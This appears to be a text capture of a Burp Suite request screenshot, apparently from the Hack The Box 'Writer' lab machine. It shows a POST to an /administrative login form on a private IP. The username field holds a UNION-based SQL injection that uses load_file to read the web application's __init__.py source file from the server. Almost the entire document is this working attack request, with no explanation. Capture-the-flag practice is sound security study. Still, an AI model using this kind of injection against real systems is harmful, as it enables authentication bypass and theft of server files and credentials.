 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 102
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 uname=' union select 1,load_file("/var/www/writer.htb/writer/__init__.py"),3,4,5,6 -- -&password=admin